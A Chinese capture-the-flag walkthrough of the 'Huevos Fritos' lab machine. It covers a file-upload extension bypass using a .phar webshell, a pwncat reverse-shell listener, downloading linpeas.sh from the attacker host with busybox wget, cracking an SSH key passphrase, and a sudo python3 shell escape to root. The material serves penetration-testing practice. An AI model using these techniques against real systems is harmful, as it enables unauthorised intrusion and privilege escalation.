TheHackersLabs-Huevos Fritos靶机详解WP

信息收集
服务探测
1 | ❯ sudo arp-scan -l |
80端口就是一个默认的Apache页面
文件上传
尝试扫一下目录,有一个squirting
1 | ❯ gobuster dir -u http://$ip -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt |
进去好像是个上传文件的,但是需要你填写账户密码

随便传个文件上去都会显示登入失败上传

当我填入弱密码admin会显示发生错误

抓包看一下,大概会判断文件后缀
利用Intruder功能爆破一下后缀名

添加一下payload

发现phtm后缀是可以被上传的

可是他上传的文件藏在了哪里呢?
扫了目录也没出来
我尝试curl了一下astronomy.php,发现注释藏了东西
1 | ❯ curl 192.168.60.136/squirting/astronomy.php |

果然在这,但这些文件都是以文本的形式读取,并不会被解析
我尝试改变后缀字典
[PayloadsAllTheThings/Upload Insecure Files/Extension PHP/extensions.lst at master · swisskyrepo/PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Upload Insecure Files/Extension PHP/extensions.lst)

发现phar后缀文件可以被解析
kali监听一下端口
1 | ❯ pwncat-cs -lp 4444 |
我看了一下源码,原来后缀为phar是被定死的
1 | (remote) www-data@huevosfritos:/var$ cat www/html/squirting/astronomy.php |
用户提权
靶机上nc,wget,curl的啥也没有,但好在有个busybox
传了个linpeas.sh扫一下好了
1 | (remote) www-data@huevosfritos:/tmp$ busybox wget 192.168.60.100/linpeas.sh |
发现有个备份的文件夹,里面还有一个隐藏的私钥文件
1 | (remote) www-data@huevosfritos:/tmp$ cd /var/backups/ |
利用这个私钥文件登入huevosfritos普通用户
私钥加密了,爆破一下
1 | ❯ vim id_rsa |
Root提权
再次登入
1 | ❯ ssh [email protected] -i id_rsa |
发现用户拥有sudo权限,直接提权即可
1 | huevosfritos@huevosfritos:~$ sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")' |
